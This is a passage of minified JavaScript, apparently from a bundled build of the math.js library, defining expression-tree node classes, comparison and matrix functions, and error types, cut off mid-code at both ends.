'"+o.associativity+"'.")}return null},e.exports.isAssociativeWith=function(e,t,r){var n="keep"!==r?e.getContent():e,i="keep"!==r?e.getContent():t,o=n.getIdentifier(),a=i.getIdentifier(),s=l(n,r);if(null===s)return null;var u=f[s][o];if(u.hasOwnProperty("associativeWith")&&u.associativeWith instanceof Array){for(var c=0;c<u.associativeWith.length;c++)if(u.associativeWith[c]===a)return!0;return!1}return null}},function(e,t,u){"use strict";var c=u(4),f=u(9).escape,l=u(5).hasOwnProperty,p=u(13).getSafeProperty;t.name="SymbolNode",t.path="expression.node",t.math=!0,t.factory=function(a,e,t,r,n){var i=t(u(16));function s(e){return!!a.Unit&&a.Unit.isValuelessUnit(e)}function o(e){if(!(this instanceof o))throw new SyntaxError("Constructor must be called with the new operator");if("string"!=typeof e)throw new TypeError('String expected for parameter "name"');this.name=e}return(o.prototype=new i).type="SymbolNode",o.prototype.isSymbolNode=!0,o.prototype._compile=function(n,e){var i=this.name;if(l(e,i))return function(e,t,r){return t[i]};if(i in n)return function(e,t,r){return p(i in e?e:n,i)};var o=s(i);return function(e,t,r){return i in e?p(e,i):o?new a.Unit(null,i):function(e){throw new Error("Undefined symbol "+e)}(i)}},o.prototype.forEach=function(e){},o.prototype.map=function(e){return this.clone()},o.prototype.clone=function(){return new o(this.name)},o.prototype._toString=function(e){return this.name},o.prototype.toHTML=function(e){var t=f(this.name);return"true"===t||"false"===t?'<span class="math-symbol math-boolean">'+t+"</span>":"i"===t?'<span class="math-symbol math-imaginary-symbol">'+t+"</span>":"Infinity"===t?'<span class="math-symbol math-infinity-symbol">'+t+"</span>":"NaN"===t?'<span class="math-symbol math-nan-symbol">'+t+"</span>":"null"===t?'<span class="math-symbol math-null-symbol">'+t+"</span>":"undefined"===t?'<span class="math-symbol math-undefined-symbol">'+t+"</span>":'<span class="math-symbol">'+t+"</span>"},o.prototype.toJSON=function(){return{mathjs:"SymbolNode",name:this.name}},o.fromJSON=function(e){return new o(e.name)},o.prototype._toTex=function(e){var t=!1;void 0===n[this.name]&&s(this.name)&&(t=!0);var r=c.toSymbol(this.name,t);return"\\"===r[0]?r:" "+r},o}},function(e,t,l){"use strict";var p=l(3).nearlyEqual,m=l(38);t.name="compare",t.factory=function(r,n,e,t){var i=e(l(1)),o=e(l(18)),a=e(l(66)),s=e(l(19)),u=e(l(7)),c=e(l(6)),f=t("compare",{"boolean, boolean":function(e,t){return e===t?0:t<e?1:-1},"number, number":function(e,t){return e===t||p(e,t,n.epsilon)?0:t<e?1:-1},"BigNumber, BigNumber":function(e,t){return e.eq(t)||m(e,t,n.epsilon)?new r.BigNumber(0):new r.BigNumber(e.cmp(t))},"Fraction, Fraction":function(e,t){return new r.Fraction(e.compare(t))},"Complex, Complex":function(){throw new TypeError("No ordering relation is defined for complex numbers")},"Unit, Unit":function(e,t){if(!e.equalBase(t))throw new Error("Cannot compare units with different base");return f(e.value,t.value)},"SparseMatrix, SparseMatrix":function(e,t){return a(e,t,f)},"SparseMatrix, DenseMatrix":function(e,t){return o(t,e,f,!0)},"DenseMatrix, SparseMatrix":function(e,t){return o(e,t,f,!1)},"DenseMatrix, DenseMatrix":function(e,t){return u(e,t,f)},"Array, Array":function(e,t){return f(i(e),i(t)).valueOf()},"Array, Matrix":function(e,t){return f(i(e),t)},"Matrix, Array":function(e,t){return f(e,i(t))},"SparseMatrix, any":function(e,t){return s(e,t,f,!1)},"DenseMatrix, any":function(e,t){return c(e,t,f,!1)},"any, SparseMatrix":function(e,t){return s(t,e,f,!0)},"any, DenseMatrix":function(e,t){return c(t,e,f,!0)},"Array, any":function(e,t){return c(i(e),t,f,!1).valueOf()},"any, Array":function(e,t){return c(i(t),e,f,!0).valueOf()}});return f.toTex=void 0,f}},function(e,t,r){"use strict";function n(e,t,r){if(!(this instanceof n))throw new SyntaxError("Constructor must be called with the new operator");this.index=e,arguments.length<3?(this.min=0,this.max=t):(this.min=t,this.max=r),void 0!==this.min&&this.index<this.min?this.message="Index out of range ("+this.index+" < "+this.min+")":void 0!==this.max&&this.index>=this.max?this.message="Index out of range ("+this.index+" > "+(this.max-1)+")":this.message="Index out of range ("+this.index+")",this.stack=(new Error).stack}(n.prototype=new RangeError).constructor=RangeError,n.prototype.name="IndexError",n.prototype.isIndexError=!0,e.exports=n},function(e,t,r){"use strict";function i(e,t,r,n){if(!(this instanceof i))throw new SyntaxError("Constructor must be called with the new operator");this.fn=e,this.count=t,this.min=r,this.max=n,this.message="Wrong number of arguments in function "+e+" ("+t+" provided, "+r+(null!=n?"-"+n:"")+" expected)",this.stack=(new Error).stack}(i.prototype=new Error).constructor=Error,i.prototype.name="ArgumentsError",i.prototype.isArgumentsError=!0,e.exports=i},function(e,t,s){"use strict";var u=s(9).format,c=s(4).escape;t.name="ConstantNode",t.path="expression.node",t.factory=function(e,t,r,n){var i=r(s(16)),o=r(s(24));function a(e){if(!(this instanceof a))throw new SyntaxError("Constructor must be called with the new operator");if(2===arguments.length)throw new SyntaxError("new ConstantNode(valueStr, valueType) is not supported anymore since math v4.0.0. Use new ConstantNode(value) instead, where value is a non-stringified value.");this.value=e}return(a.prototype=new i).type="ConstantNode",a.prototype.isConstantNode=!0,a.prototype._compile=function(e,t){var r=this.value;return function(){return r}},a.prototype.forEach=function(e){},a.prototype.map=function(e){return this.clone()},a.prototype.clone=function(){return new a(this.value)},a.prototype._toString=function(e){return u(this.value,e)},a.prototype.toHTML=function(e){var t=this._toString(e);switch(o(this.value)){case"number":case"BigNumber":case"Fraction":return'<span class="math-number">'+t+"</span>";case"string":return'<span class="math-string">'+t+"</span>";case"boolean":return'<span class="math-boolean">'+t+"</span>";case"null":return'<span class="math-null-symbol">'+t+"</span>";case"undefined":return'<span class="math-undefined">'+t+"</span>";default:return'<span class="math-symbol">'+t+"</span>"}},a.prototype.toJSON=function(){return{mathjs:"ConstantNode",value:this.value}},a.fromJSON=function(e){return new a(e.value)},a.prototype._toTex=function(e){var t=this._toString(e);switch(o(this.value)){case"string":return"\\mathtt{"+c(t)+"}";case"number":case"BigNumber":var r=t.toLowerCase().indexOf("e");return-1!==r?t.substring(0,r)+"\\cdot10^{"+t.substring(r+1)+"}":t;case"Fraction":return this.value.toLatex();default:return t}},a}},function(e,t,a){"use strict";var h=a(4),s=a(2).map,f=a(9).escape,u=a(13).isSafeMethod,c=a(13).getSafeProperty,b=a(52);t.name="OperatorNode",t.path="expression.node",t.factory=function(i,e,t,r){var n=t(a(16));function o(e,t,r,n){if(!(this instanceof o))throw new SyntaxError("Constructor must be called with the new operator");if("string"!=typeof e)throw new TypeError('string expected for parameter "op"');if("string"!=typeof t)throw new TypeError('string expected for parameter "fn"');if(!Array.isArray(r)||!r.every(i.isNode))throw new TypeError('Array containing Nodes expected for parameter "args"');this.implicit=!0===n,this.op=e,this.fn=t,this.args=r||[]}function m(i,o,e,t,r){var n,a=b.getPrecedence(i,o),s=b.getAssociativity(i,o);if("all"===o||2<t.length&&"OperatorNode:add"!==i.getIdentifier()&&"OperatorNode:multiply"!==i.getIdentifier())return t.map(function(e){switch(e.getContent().type){case"ArrayNode":case"ConstantNode":case"SymbolNode":case"ParenthesisNode":return!1;default:return!0}});switch(t.length){case 0:n=[];break;case 1:var u=b.getPrecedence(t[0],o);if(r&&null!==u){var c,f;if(f="keep"===o?(c=t[0].getIdentifier(),i.getIdentifier()):(c=t[0].getContent().getIdentifier(),i.getContent().getIdentifier()),!1===b.properties[a][f].latexLeftParens){n=[!1];break}if(!1===b.properties[u][c].latexParens){n=[!1];break}}if(null===u){n=[!1];break}if(u<=a){n=[!0];break}n=[!1];break;case 2:var l,p,m=b.getPrecedence(t[0],o),h=b.isAssociativeWith(i,t[0],o);l=null!==m&&(m===a&&"right"===s&&!h||m<a);var d,y,g,v=b.getPrecedence(t[1],o),x=b.isAssociativeWith(i,t[1],o);p=null!==v&&(v===a&&"left"===s&&!x||v<a),r&&(g="keep"===o?(d=i.getIdentifier(),y=i.args[0].getIdentifier(),i.args[1].getIdentifier()):(d=i.getContent().getIdentifier(),y=i.args[0].getContent().getIdentifier(),i.args[1].getContent().getIdentifier()),null!==m&&(!1===b.properties[a][d].latexLeftParens&&(l=!1),!1===b.properties[m][y].latexParens&&(l=!1)),null!==v&&(!1===b.properties[a][d].latexRightParens&&(p=!1),!1===b.properties[v][g].latexParens&&(p=!1))),n=[l,p];break;default:"OperatorNode:add"!==i.getIdentifier()&&"OperatorNode:multiply"!==i.getIdentifier()||(n=t.map(function(e){var t=b.getPrecedence(e,o),r=b.isAssociativeWith(i,e,o),n=b.getAssociativity(e,o);return null!==t&&(a===t&&s===n&&!r||t<a)}))}return 2<=t.length&&"OperatorNode:multiply"===i.getIdentifier()&&i.implicit&&"auto"===o&&"hide"===e&&(n=t.map(function(e,t){var r="ParenthesisNode"===e.getIdentifier();return!(!n[t]&&!r)})),n}return(o.prototype=new n).type="OperatorNode",o.prototype.isOperatorNode=!0,o.prototype._compile=function(t,r){if("string"!=typeof this.fn||!u(t,this.fn))throw t[this.fn]?new Error('No access to function "'+this.fn+'"'):new Error("Function "+this.fn+' missing in provided namespace "math"');var i=c(t,this.fn),e=s(this.args,function(e){return e._compile(t,r)});if(1===e.length){var n=e[0];return function(e,t,r){return i(n(e,t,r))}}if(2!==e.length)return function(t,r,n){return i.apply(null,s(e,function(e){return e(t,r,n)}))};var o=e[0],a=e[1];return function(e,t,r){return i(o(e,t,r),a(e,t,r))}},o.prototype.forEach=function(e){for(var t=0;t<this.args.length;t++)e(this.args[t],"args["+t+"]",this)},o.prototype.map=function(e){for(var t=[],r=0;r<this.args.length;r++)t[r]=this._ifNode(e(this.args[r],"args["+r+"]",this));return new o(this.op,this.fn,t,this.implicit)},o.prototype.clone=function(){return new o(this.op,this.fn,this.args.slice(0),this.implicit)},o.prototype.isUnary=function(){return 1===this.args.length},o.prototype.isBinary=function(){return 2===this.args.length},o.prototype._toString=function(r){var e=r&&r.parenthesis?r.parenthesis:"keep",t=r&&r.implicit?r.implicit:"hide",n=this.args,i=m(this,e,t,n,!1);if(1===n.length){var o=b.getAssociativity(this,e),a=n[0].toString(r);return i[0]&&(a="("+a+")"),"right"===o?this.op+a:a+this.op}if(2===n.length){var s=n[0].toString(r),u=n[1].toString(r);return i[0]&&(s="("+s+")"),i[1]&&(u="("+u+")"),this.implicit&&"OperatorNode:multiply"===this.getIdentifier()&&"hide"===t?s+" "+u:s+" "+this.op+" "+u}if(2<n.length&&("OperatorNode:add"===this.getIdentifier()||"OperatorNode:multiply"===this.getIdentifier())){var c=n.map(function(e,t){return e=e.toString(r),i[t]&&(e="("+e+")"),e});return this.implicit&&"OperatorNode:multiply"===this.getIdentifier()&&"hide"===t?c.join(" "):c.join(" "+this.op+" ")}return this.fn+"("+this.args.join(", ")+")"},o.prototype.toJSON=function(){return{mathjs:"OperatorNode",op:this.op,fn:this.fn,args:this.args,implicit:this.implicit}},o.fromJSON=function(e){return new o(e.op,e.fn,e.args,e.implicit)},o.prototype.toHTML=function(r){var e=r&&r.parenthesis?r.parenthesis:"keep",t=r&&r.implicit?r.implicit:"hide",n=this.args,i=m(this,e,t,n,!1);if(1===n.length){var o=b.getAssociativity(this,e),a=n[0].toHTML(r);return i[0]&&(a='<span class="math-parenthesis math-round-parenthesis">(</span>'+a+'<span class="math-parenthesis math-round-parenthesis">)</span>'),"right"===o?'<span class="math-operator math-unary-operator math-lefthand-unary-operator">'+f(this.op)+"</span>"+a:'<span class="math-operator math-unary-operator math-righthand-unary-operator">'+f(this.op)+"</span>"+a}if(2===n.length){var s=n[0].toHTML(r),u=n[1].toHTML(r);return i[0]&&(s='<span class="math-parenthesis math-round-parenthesis">(</span>'+s+'<span class="math-parenthesis math-round-parenthesis">)</span>'),i[1]&&(u='<span class="math-parenthesis math-round-parenthesis">(</span>'+u+'<span class="math-parenthesis math-round-parenthesis">)</span>'),this.implicit&&"OperatorNode:multiply"===this.getIdentifier()&&"hide"===t?s+'<span class="math-operator math-binary-operator math-implicit-binary-operator"></span>'+u:s+'<span class="math-operator math-binary-operator math-explicit-binary-operator">'+f(this.op)+"</span>"+u}var c=n.map(function(e,t){return e=e.toHTML(r),i[t]&&(e='<span class="math-parenthesis math-round-parenthesis">(</span>'+e+'<span class="math-parenthesis math-round-parenthesis">)</span>'),e});return 2<n.length&&("OperatorNode:add"===this.getIdentifier()||"OperatorNode:multiply"===this.getIdentifier())?this.implicit&&"OperatorNode:multiply"===this.getIdentifier()&&"hide"===t?c.join('<span class="math-operator math-binary-operator math-implicit-binary-operator"></span>'):c.join('<span class="math-operator math-binary-operator math-explicit-binary-operator">'+f(this.op)+"</span>"):'<span class="math-function">'+f(this.fn)+'</span><span class="math-paranthesis math-round-parenthesis">(</span>'+c.join('<span class="math-separator">,</span>')+'<span class="math-paranthesis math-round-parenthesis">)</span>'},o.prototype._toTex=function(r){var e=r&&r.parenthesis?r.parenthesis:"keep",t=r&&r.implicit?r.implicit:"hide",n=this.args,i=m(this,e,t,n,!0),o=h.operators[this.fn];if(o=void 0===o?this.op:o,1===n.length){var a=b.getAssociativity(this,e),s=n[0].toTex(r);return i[0]&&(s="\\left(".concat(s,"\\right)")),"right"===a?o+s:s+o}if(2===n.length){var u=n[0],c=u.toTex(r);i[0]&&(c="\\left(".concat(c,"\\right)"));var f,l=n[1].toTex(r);switch(i[1]&&(l="\\left(".concat(l,"\\right)")),f="keep"===e?u.getIdentifier():u.getContent().getIdentifier(),this.getIdentifier()){case"OperatorNode:divide":return o+"{"+c+"}{"+l+"}";case"OperatorNode:pow":switch(c="{"+c+"}",l="{"+l+"}",f){case"ConditionalNode":case"OperatorNode:divide":c="\\left(".concat(c,"\\right)")}break;case"OperatorNode:multiply":if(this.implicit&&"hide"===t)return c+"~"+l}return c+o+l}if(2<n.length&&("OperatorNode:add"===this.getIdentifier()||"OperatorNode:multiply"===this.getIdentifier())){var p=n.map(function(e,t){return e=e.toTex(r),i[t]&&(e="\\left(".concat(e,"\\right)")),e});return"OperatorNode:multiply"===this.getIdentifier()&&this.implicit?p.join("~"):p.join(o)}return"\\mathrm{"+this.fn+"}\\left("+n.map(function(e){return e.toTex(r)}).join(",")+"\\right)"},o.prototype.getIdentifier=function(){return this.type+":"+this.fn},o}},function(e,t,r){"use strict";var o=r(0);t.name="isZero",t.factory=function(e,t,r,n){var i=n("isZero",{number:function(e){return 0===e},BigNumber:function(e){return e.isZero()},Complex:function(e){return 0===e.re&&0===e.im},Fraction:function(e){return 1===e.d&&0===e.n},Unit:function(e){return i(e.value)},"Array | Matrix":function(e){return o(e,i)}});return i}},function(e,t,r){"use strict";var o=r(0);t.name="isNegative",t.factory=function(e,t,r,n){var i=n("isNegative",{number:function(e){return e<0},BigNumber:function(e){return e.isNeg()&&!e.isZero()&&!e.isNaN()},Fraction:function(e){return e.s<0},Unit:function(e){return i(e.value)},"Array | Matrix":function(e){return o(e,i)}});return i}},function(e,t,r){"use strict";var n=r(47);e.exports=function(e){for(var t=0;t<e.length;t++)if(n(e[t]))return!0;return!1}},function(e,t,r){"use strict";e.exports=function(e){return e&&e.constructor.prototype.isMatrix||!1}},function(e,t,i){"use strict";t.factory=function(e,t,r,n){var u=r(i(24));return function e(t){for(var r,n=0,i=0;i<t.length;i++){var o=t[i],a=Array.isArray(o);if(0===i&&a&&(n=o.length),a&&o.length!==n)return;var s=a?e(o):u(o);if(void 0===r)r=s;else if(r!==s)return"mixed"}return r}}},function(e,t,r){"use strict";var o=r(0);t.name="number",t.factory=function(e,t,r,n){var i=n("number",{"":function(){return 0},number:function(e){return e},string:function(e){if("NaN"===e)return NaN;var t=Number(e);if(isNaN(t))throw new SyntaxError('String "'+e+'" is no valid number');return t},BigNumber:function(e){return e.toNumber()},Fraction:function(e){return e.valueOf()},Unit:function(e){throw new Error("Second argument with valueless unit expected")},null:function(e){return 0},"Unit, string | Unit":function(e,t){return e.toNumber(t)},"Array | Matrix":function(e){return o(e,i)}});return i.toTex={0:"0",1:"\\left(${args[0]}\\right)",2:"\\left(\\left(${args[0]}\\right)${args[1]}\\right)"},i}},function(e,t,u){"use strict";t.path="type",t.name="_numeric",t.factory=function(e,t,r,n){var i=r(u(24)),o={string:!0,number:!0,BigNumber:!0,Fraction:!0},a={number:r(u(64)),BigNumber:r(u(100)),Fraction:r(u(81))},s=function(e,t){var r=i(e);if(!(r in o))throw new TypeError("Cannot convert "+e+' of type "'+r+'"; valid input types are '+Object.keys(o).join(", "));if(!(t in a))throw new TypeError("Cannot convert "+e+' to type "'+t+'"; valid output types are '+Object.keys(a).join(", "));return t===r?e:a[t](e)};return s.toTex=function(e,t){return e.args[0].toTex()},s}},function(e,t,n){"use strict";var q=n(8);t.name="algorithm05",t.factory=function(e,t,r,P){var R=r(n(11)),U=e.SparseMatrix;return function(e,t,r){var n=e._values,i=e._index,o=e._ptr,a=e._size,s=e._datatype,u=t._values,c=t._index,f=t._ptr,l=t._size,p=t._datatype;if(a.length!==l.length)throw new q(a.length,l.length);if(a[0]!==l[0]||a[1]!==l[1])throw new RangeError("Dimension mismatch. Matrix A ("+a+") must match Matrix B ("+l+")");var m,h=a[0],d=a[1],y=R,g=0,v=r;"string"==typeof s&&s===p&&(m=s,y=P.find(R,[m,m]),g=P.convert(0,m),v=P.find(r,[m,m]));var x,b,w,N,M=n&&u?[]:void 0,E=[],A=[],S=new U({values:M,index:E,ptr:A,size:[h,d],datatype:m}),O=M?[]:void 0,T=M?[]:void 0,_=[],C=[];for(b=0;b<d;b++){A[b]=E.length;var z=b+1;for(w=o[b],N=o[b+1];w<N;w++)x=i[w],E.push(x),_[x]=z,O&&(O[x]=n[w]);for(w=f[b],N=f[b+1];w<N;w++)_[x=c[w]]!==z&&E.push(x),C[x]=z,T&&(T[x]=u[w]);if(M)for(w=A[b];w<E.length;){var B=_[x=E[w]],k=C[x];if(B===z||k===z){var I=v(B===z?O[x]:g,k===z?T[x]:g);y(I,g)?E.splice(w,1):(M.push(I),w++)}}}return A[d]=E.length,S}}},function(e,t,a){"use strict";t.name="ParenthesisNode",t.path="expression.node",t.factory=function(t,e,r,n){var i=r(a(16));function o(e){if(!(this instanceof o))throw new SyntaxError("Constructor must be called with the new operator");if(!t.isNode(e))throw new TypeError('Node expected for parameter "content"');this.content=e}return(o.prototype=new i).type="ParenthesisNode",o.prototype.isParenthesisNode=!0,o.prototype._compile=function(e,t){return this.content._compile(e,t)},o.prototype.getContent=function(){return this.content.getContent()},o.prototype.forEach=function(e){e(this.content,"content",this)},o.prototype.map=function(e){return new o(e(this.content,"content",this))},o.prototype.clone=function(){return new o(this.content)},o.prototype._toString=function(e){return!e||e&&!e.parenthesis||e&&"keep"===e.parenthesis?"("+this.content.toString(e)+")":this.content.toString(e)},o.prototype.toJSON=function(){return{mathjs:"ParenthesisNode",content:this.content}},o.fromJSON=function(e){return new o(e.content)},o.prototype.toHTML=function(e){return!e||e&&!e.parenthesis||e&&"keep"===e.parenthesis?'<span class="math-parenthesis math-round-parenthesis">(</span>'+this.content.toHTML(e)+'<span class="math-parenthesis math-round-parenthesis">)</span>':this.content.toHTML(e)},o.prototype._toTex=function(e){return!e||e&&!e.parenthesis||e&&"keep"===e.parenthesis?"\\left(".concat(this.content.toTex(e),"\\right)"):this.content.toTex(e)},o}},function(e,t,c){"use strict";function f(e){return(f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function v(){return(v=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var l=c(4),p=c(9).escape,m=c(5).hasOwnProperty,x=c(2).map,b=c(13).validateSafeMethod,w=c(13).getSafeProperty;t.name="FunctionNode",t.path="expression.node",t.math=!0,t.factory=function(y,e,t,r,i){var n=t(c(16)),o=t(c(53));function g(e,t){if(!(this instanceof g))throw new SyntaxError("Constructor must be called with the new operator");if("string"==typeof e&&(e=new o(e)),!y.isNode(e))throw new TypeError('Node expected as parameter "fn"');if(!Array.isArray(t)||!t.every(y.isNode))throw new TypeError('Array containing Nodes expected for parameter "args"');this.fn=e,this.args=t||[],Object.defineProperty(this,"name",{get:function(){return this.fn.name||""}.bind(this),set:function(){throw new Error("Cannot assign a new name, name is read-only")}});var r=function(){throw new Error("Property `FunctionNode.object` is deprecated, use `FunctionNode.fn` instead")};Object.defineProperty(this,"object",{get:r,set:r})}(g.prototype=new n).type="FunctionNode",g.prototype.isFunctionNode=!0,g.prototype._compile=function(i,t){if(!(this instanceof g))throw new TypeError("No valid FunctionNode");var o=x(this.args,function(e){return e._compile(i,t)});if(y.isSymbolNode(this.fn)){var a=this.fn.name,s=a in i?w(i,a):void 0;if("function"==typeof s&&!0===s.rawArgs){var n=this.args;return function(e,t,r){return(a in e?w(e,a):s)(n,i,v({},e,t))}}if(1===o.length){var u=o[0];return function(e,t,r){return(a in e?w(e,a):s)(u(e,t,r))}}if(2!==o.length)return function(t,r,n){return(a in t?w(t,a):s).apply(null,x(o,function(e){return e(t,r,n)}))};var c=o[0],f=o[1];return function(e,t,r){return(a in e?w(e,a):s)(c(e,t,r),f(e,t,r))}}if(y.isAccessorNode(this.fn)&&y.isIndexNode(this.fn.index)&&this.fn.index.isObjectProperty()){var l=this.fn.object._compile(i,t),p=this.fn.index.getObjectProperty(),m=this.args;return function(t,r,n){var e=l(t,r,n);return b(e,p),e[p]&&e[p].rawArgs?e[p](m,i,v({},t,r)):e[p].apply(e,x(o,function(e){return e(t,r,n)}))}}var h=this.fn._compile(i,t),d=this.args;return function(t,r,n){var e=h(t,r,n);return e&&e.rawArgs?e(d,i,v({},t,r)):e.apply(e,x(o,function(e){return e(t,r,n)}))}},g.prototype.forEach=function(e){e(this.fn,"fn",this);for(var t=0;t<this.args.length;t++)e(this.args[t],"args["+t+"]",this)},g.prototype.map=function(e){for(var t=this._ifNode(e(this.fn,"fn",this)),r=[],n=0;n<this.args.length;n++)r[n]=this._ifNode(e(this.args[n],"args["+n+"]",this));return new g(t,r)},g.prototype.clone=function(){return new g(this.fn,this.args.slice(0))};var a=g.prototype.toString;function s(e,t,r){for(var n,i="",o=new RegExp("\\$(?:\\{([a-z_][a-z_0-9]*)(?:\\[([0-9]+)\\])?\\}|\\$)","ig"),a=0;null!==(n=o.exec(e));)if(i+=e.substring(a,n.index),a=n.index,"$$"===n[0])i+="$",a++;else{a+=n[0].length;var s=t[n[1]];if(!s)throw new ReferenceError("Template: Property "+n[1]+" does not exist.");if(void 0===n[2])switch(f(s)){case"string":i+=s;break;case"object":if(y.isNode(s))i+=s.toTex(r);else{if(!Array.isArray(s))throw new TypeError("Template: "+n[1]+" has to be a Node, String or array of Nodes");i+=s.map(function(e,t){if(y.isNode(e))return e.toTex(r);throw new TypeError("Template: "+n[1]+"["+t+"] is not a Node.")}).join(",")}break;default:throw new TypeError("Template: "+n[1]+" has to be a Node, String or array of Nodes")}else{if(!y.isNode(s[n[2]]&&s[n[2]]))throw new TypeError("Template: "+n[1]+"["+n[2]+"] is not a Node.");i+=s[n[2]].toTex(r)}}return i+=e.slice(a)}g.prototype.toString=function(e){var t,r=this.fn.toString(e);return e&&"object"===f(e.handler)&&m(e.handler,r)&&(t=e.handler[r](this,e)),void 0!==t?t:a.call(this,e)},g.prototype._toString=function(t){var e=this.args.map(function(e){return e.toString(t)});return(y.isFunctionAssignmentNode(this.fn)?"("+this.fn.toString(t)+")":this.fn.toString(t))+"("+e.join(", ")+")"},g.prototype.toJSON=function(){return{mathjs:"FunctionNode",fn:this.fn,args:this.args}},g.fromJSON=function(e){return new g(e.fn,e.args)},g.prototype.toHTML=function(t){var e=this.args.map(function(e){return e.toHTML(t)});return'<span class="math-function">'+p(this.fn)+'</span><span class="math-paranthesis math-round-parenthesis">(</span>'+e.join('<span class="math-separator">,</span>')+'<span class="math-paranthesis math-round-parenthesis">)</span>'};var u=g.prototype.toTex;return g.prototype.toTex=function(e){var t;return e&&"object"===f(e.handler)&&m(e.handler,this.name)&&(t=e.handler[this.name](this,e)),void 0!==t?t:u.call(this,e)},g.prototype._toTex=function(t){var e,r,n=this.args.map(function(e){return e.toTex(t)});switch(!i[this.name]||"function"!=typeof i[this.name].toTex&&"object"!==f(i[this.name].toTex)&&"string"!=typeof i[this.name].toTex||(e=i[this.name].toTex),f(e)){case"function":r=e(this,t);break;case"string":r=s(e,this,t);break;case"object":switch(f(e[n.length])){case"function":r=e[n.length](this,t);break;case"string":r=s(e[n.length],this,t)}}return void 0!==r?r:s(l.defaultTemplate,this,t)},g.prototype.getIdentifier=function(){return this.type+":"+this.name},g}},function(e,t,s){"use strict";var u=s(30);t.name="inv",t.factory=function(i,e,t,r){var o=t(s(1)),v=t(s(12)),x=t(s(17)),b=t(s(10)),w=t(s(34)),N=t(s(122)),M=t(s(49)),E=t(s(23)),n=r("inv",{"Array | Matrix":function(e){var t=i.isMatrix(e)?e.size():u.array.size(e);switch(t.length){case 1:if(1===t[0])return i.isMatrix(e)?o([v(1,e.valueOf()[0])]):[v(1,e[0])];throw new RangeError("Matrix must be square (size: "+u.string.format(t)+")");case 2:var r=t[0],n=t[1];if(r===n)return i.isMatrix(e)?o(a(e.valueOf(),r,n),e.storage()):a(e,r,n);throw new RangeError("Matrix must be square (size: "+u.string.format(t)+")");default:throw new RangeError("Matrix must be two dimensional (size: "+u.string.format(t)+")")}},any:function(e){return v(1,e)}});function a(e,t,r){var n,i,o,a,s;if(1===t){if(0===(a=e[0][0]))throw Error("Cannot calculate inverse, determinant is zero");return[[v(1,a)]]}if(2===t){var u=N(e);if(0===u)throw Error("Cannot calculate inverse, determinant is zero");return[[v(e[1][1],u),v(w(e[0][1]),u)],[v(w(e[1][0]),u),v(e[0][0],u)]]}var c=e.concat();for(n=0;n<t;n++)c[n]=c[n].concat();for(var f=M(t).valueOf(),l=0;l<r;l++){var p=E(c[l][l]),m=l;for(n=l+1;n<t;)E(c[n][l])>p&&(p=E(c[n][l]),m=n),n++;if(0===p)throw Error("Cannot calculate inverse, determinant is zero");(n=m)!==l&&(s=c[l],c[l]=c[n],c[n]=s,s=f[l],f[l]=f[n],f[n]=s);var h=c[l],d=f[l];for(n=0;n<t;n++){var y=c[n],g=f[n];if(n!==l){if(0!==y[l]){for(o=v(w(y[l]),h[l]),i=l;i<r;i++)y[i]=x(y[i],b(o,h[i]));for(i=0;i<r;i++)g[i]=x(g[i],b(o,d[i]))}}else{for(o=h[l],i=l;i<r;i++)y[i]=v(y[i],o);for(i=0;i<r;i++)g[i]=v(g[i],o)}}}return f}return n.toTex={1:"\\left(${args[0]}\\right)^{-1}"},n}},function(e,t,r){"use strict";var o=r(0);t.name="conj",t.factory=function(e,t,r,n){var i=n("conj",{number:function(e){return e},BigNumber:function(e){return e},Complex:function(e){return e.conjugate()},"Array | Matrix":function(e){return o(e,i)}});return i.toTex={1:"\\left(${args[0]}\\right)^*"},i}},function(e,t,s){"use strict";var w=s(5).clone,c=s(9).format;t.name="transpose",t.factory=function(e,t,r,n){var i=s(4),o=r(s(1)),u=e.DenseMatrix,b=e.SparseMatrix,a=n("transpose",{Array:function(e){return a(o(e)).valueOf()},Matrix:function(e){var t,r=e.size();switch(r.length){case 1:t=e.clone();break;case 2:var n=r[0],i=r[1];if(0===i)throw new RangeError("Cannot transpose a 2D matrix with no columns (size: "+c(r)+")");switch(e.storage()){case"dense":t=function(e,t,r){for(var n,i=e._data,o=[],a=0;a<r;a++){n=o[a]=[];for(var s=0;s<t;s++)n[s]=w(i[s][a])}return new u({data:o,size:[r,t],datatype:e._datatype})}(e,n,i);break;case"sparse":t=function(e,t,r){for(var n,i,o,a=e._values,s=e._index,u=e._ptr,c=a?[]:void 0,f=[],l=[],p=[],m=0;m<t;m++)p[m]=0;for(n=0,i=s.length;n<i;n++)p[s[n]]++;for(var h=0,d=0;d<t;d++)l.push(h),h+=p[d],p[d]=l[d];for(l.push(h),o=0;o<r;o++)for(var y=u[o],g=u[o+1],v=y;v<g;v++){var x=p[s[v]]++;f[x]=o,a&&(c[x]=w(a[v]))}return new b({values:c,index:f,ptr:l,size:[r,t],datatype:e._datatype})}(e,n,i)}break;default:throw new RangeError("Matrix must be a vector or two dimensional (size: "+c(this._size)+")")}return t},any:function(e){return w(e)}});return a.toTex={1:"\\left(${args[0]}\\right)".concat(i.operators.transpose)},a}},function(e,t,r){"use strict";var o=r(0);t.name="isPositive",t.factory=function(e,t,r,n){var i=n("isPositive",{number:function(e){return 0<e},BigNumber:function(e){return!e.isNeg()&&!e.isZero()&&!e.isNaN()},Fraction:function(e){return 0<e.s&&0<e.n},Unit:function(e){return i(e.value)},"Array | Matrix":function(e){return o(e,i)}});return i}},function(e,t,n){"use strict";var z=n(229),B=n(8);t.name="algorithm06",t.factory=function(e,t,r,T){var _=r(n(11)),C=e.SparseMatrix;return function(e,t,r){var n=e._values,i=e._size,o=e._datatype,a=t._values,s=t._size,u=t._datatype;if(i.length!==s.length)throw new B(i.length,s.length);if(i[0]!==s[0]||i[1]!==s[1])throw new RangeError("Dimension mismatch. Matrix A ("+i+") must match Matrix B ("+s+")");var c,f=i[0],l=i[1],p=_,m=0,h=r;"string"==typeof o&&o===u&&(c=o,p=T.find(_,[c,c]),m=T.convert(0,c),h=T.find(r,[c,c]));for(var d=n&&a?[]:void 0,y=[],g=[],v=new C({values:d,index:y,ptr:g,size:[f,l],datatype:c}),x=d?[]:void 0,b=[],w=[],N=0;N<l;N++){g[N]=y.length;var M=N+1;if(z(e,N,b,x,w,M,v,h),z(t,N,b,x,w,M,v,h),x)for(var E=g[N];E<y.length;){var 